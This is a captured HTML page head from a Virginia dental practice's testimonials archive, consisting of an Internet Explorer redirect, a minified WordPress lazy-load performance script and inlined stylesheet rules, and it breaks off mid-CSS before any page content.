

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vcadentistry.com/testimonials-archive/
body_size: 28307
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	<title>Virginia Center for Advanced DentistryTestimonials Archive - Virginia Center for Advanced Dentistry</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A700%2C400%2C300&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A700%2C400%2C300&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.bx-wrapper{position:relative;margin-bottom:60px;padding:0;-ms-touch-action:pan-y;touch-action:pan-y}.bx-wrapper img{max-width:100%;display:block}.bxslider{margin:0;padding:0;-webkit-perspective:1000}ul.bxslider{list-style:none}.bx-viewport{-webkit-transform:translateZ(0)}.bx-wrapper{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;border:5px solid #fff;background:#fff}.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:var(--wpr-bg-9b689136-9024-4eed-8090-5e4b2ccff848) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager-item{display:inline-block;vertical-align:bottom}.bx-wrapper .bx-pager-item{font-size:0;line-height:0}.bx-wrapper .bx-prev{left:10px;background:var(--wpr-bg-89d4a21e-a46d-41a6-bee0-3cf2d1842eb5) 0 -32px no-repeat}.bx-wrapper .bx-prev:focus,.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next{right:10px;background:var(--wpr-bg-54f0f85b-3e21-4e3f-bfab-17614cd8168c) -43px -32px no-repeat}.bx-wrapper .bx-next:focus,.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:var(--wpr-bg-657a0c2f-3a19-4b68-99ab-b33aa5e0385a) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:focus,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:var(--wpr-bg-9387f7c8-5d5f-4ea9-849e-837362168c6e) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:focus,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}.testimonials-widget-testimonial.list{clear:left;margin-bottom:2em}.testimonials-widget-testimonial .image{float:left;margin-bottom:.4em;margin-right:.2em}.widget .testimonials-widget-testimonial .image{display:block;float:none}.testimonials-widget-testimonial blockquote{quotes:none}.testimonials-widget-testimonial .open-quote:before{content:'\201C'}.testimonials-widget-testimonial .close-quote:after{content:'\201D'}.testimonials-widget-testimonial div.credit{display:block;margin-top:.2em;text-align:right}.widget .testimonials-widget-testimonial div.credit{margin-top:.8em}.testimonials-widget-testimonial div.credit:before{content:"– "}.testimonials-widget-testimonial .join:before{content:", "}.bx-wrapper{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:none;background:0 0!important}.testimonials-widget-testimonials .bx-prev{float:left;background:var(--wpr-bg-3cb9f322-f798-4a9a-a0fc-2015a68f91c9) 0 -32px no-repeat}.testimonials-widget-testimonials .bx-next{float:right;background:var(--wpr-bg-f9aa25e4-2360-4bfe-8de8-ddba1cdcd02e) -43px -32px no-repeat}.testimonials-widget-testimonials .bx-prev:hover{background-position:0 0}.testimonials-widget-testimonials .bx-next:hover{background-position:-43px 0}.testimonials-widget-testimonials.bx-controls{height:32px}.testimonials-widget-testimonials.bx-controls a{width:32px;height:32px;text-indent:-9999px;direction:ltr;z-index:9999;margin-bottom:1em;margin-top:32px}.testimonials-widget-testimonials.bx-controls .disabled{display:none}.bx-wrapper{margin-bottom:1em}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) 